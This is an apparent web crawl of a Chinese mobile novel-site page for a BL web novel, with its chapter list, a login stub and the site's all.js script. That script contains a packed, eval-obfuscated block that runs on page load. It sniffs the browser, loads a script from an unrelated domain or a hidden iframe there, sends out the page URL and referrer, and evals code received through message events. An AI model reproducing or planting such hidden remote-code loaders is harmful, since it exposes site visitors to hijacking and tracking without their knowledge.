

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.fnxxs.com/book/33269/
body_size: 2249
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>重生之自我救赎-心碎得慌-耽美小说-新海棠书屋手机阅读</title>
<meta name="keywords" content="重生之自我救赎,重生之自我救赎全文字手打,重生之自我救赎手机免费阅读,重生之自我救赎txt下载,心碎得慌," />
<meta name="description" content="重生之自我救赎是作家心碎得慌的最新作品,新海棠书屋提供重生之自我救赎全文字手打,重生之自我救赎手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.fnxxs.com/17mb/style/style.css" />
<script src="https://m.fnxxs.com/17mb/script/wap.js"></script>
</head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="https://m.fnxxs.com">新海棠书屋</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="https://m.fnxxs.com/mybook.php" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="https://m.fnxxs.com/sort/">分类</a></li>
            <li><a href="https://m.fnxxs.com/top/">排行</a></li>
            <li><a href="https://m.fnxxs.com/top/postdate_1/">新书</a></li>
            <li><a href="https://m.fnxxs.com/full/1/">完本</a></li>
            <li><a href="https://m.fnxxs.com/history.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.fnxxs.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"><img src="http://img.fnxxs.com/image/33/33269/33269s.jpg" width="90" height="120" alt="重生之自我救赎" onerror="this.src='https://m.fnxxs.com/17mb/style/noimg.jpg'" /></div>
		<div class="cataloginfo">
			<h3>重生之自我救赎</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="https://m.fnxxs.com/author/心碎得慌">心碎得慌</a></p>
				<p>类型：耽美小说</p>
				<p>更新时间：2025-09-15 06:21</p>
				<p>最新章节：<a href="https://m.fnxxs.com/33/33269/4142804.html">分卷阅读50</a></p>
			</div>
		</div>
		<ul class="infolink">
			<li><p><a href="https://m.fnxxs.com/33/33269/4142623.html">从头阅读</a></p></li>
            <li><p><a href="https://m.fnxxs.com/33/33269/">章节目录</a></p></li>
            <li><p><a href="https://m.fnxxs.com/ajax.php?bookvote=1&aid=33269&jumpurl=https%3A%2F%2Fm.fnxxs.com%2Fbook%2F33269%2F">推荐本书</a></p></li>
            <li><p><a href="https://m.fnxxs.com/ajax.php?addbookcase=1&aid=33269&jumpurl=https%3A%2F%2Fm.fnxxs.com%2Fbook%2F33269%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		<div class="intro">
			<span>本书简介：</span>
			<p>    现代 魂穿 冷静成熟攻X温柔善良受 第一人称攻 自攻自受 有炮灰受 HE
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="https://m.fnxxs.com/33/33269/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="https://m.fnxxs.com/33/33269/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="https://m.fnxxs.com/33/33269/4142804.html">分卷阅读50</a></li>                <li><a href="https://m.fnxxs.com/33/33269/4142800.html">分卷阅读49</a></li>                <li><a href="https://m.fnxxs.com/33/33269/4142797.html">分卷阅读48</a></li>                <li><a href="https://m.fnxxs.com/33/33269/4142795.html">分卷阅读47</a></li>                <li><a href="https://m.fnxxs.com/33/33269/4142791.html">分卷阅读46</a></li>                <li><a href="https://m.fnxxs.com/33/33269/4142786.html">分卷阅读45</a></li>                <li><a href="https://m.fnxxs.com/33/33269/4142785.html">分卷阅读44</a></li>                <li><a href="https://m.fnxxs.com/33/33269/4142781.html">分卷阅读43</a></li>                <li><a href="https://m.fnxxs.com/33/33269/4142778.html">分卷阅读42</a></li>                <li><a href="https://m.fnxxs.com/33/33269/4142774.html">分卷阅读41</a></li>            </ul>
            <p class="gochapter"><a href="https://m.fnxxs.com/33/33269/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu">
		<h3><a href="https://m.fnxxs.com/author/心碎得慌">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="https://m.fnxxs.com/author/心碎得慌">更多</a></div>
		<div class="list">
			<ul>				<li><p class="p1"><a href="https://m.fnxxs.com/book/33269/"><img src="https://www.fnxxs.com/files/article/image/33/33269/33269s.jpg" width="72" height="95" onerror="this.src='https://m.fnxxs.com/17mb/style/noimg.jpg'" /></a></p><p class="p2"><a href="https://m.fnxxs.com/book/33269/">重生之自我救赎</a></p></li>				<div class="clear"></div>
			</ul>
		</div>
	</div>
</div>
    <script src="https://m.fnxxs.com/click.php?aid=33269"></script>
	<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.fnxxs.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.fnxxs.com">首页</a></span> | <span><a href="https://m.fnxxs.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="https://m.fnxxs.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
	<div style="display: none;">
<script src="/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://m.fnxxs.com/userstatus.php
body_size: 180
content:
document.write('<a href="/login.php">登录</a>')

--- FILE ---
content_type: application/javascript
request_url: https://m.fnxxs.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4552459,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


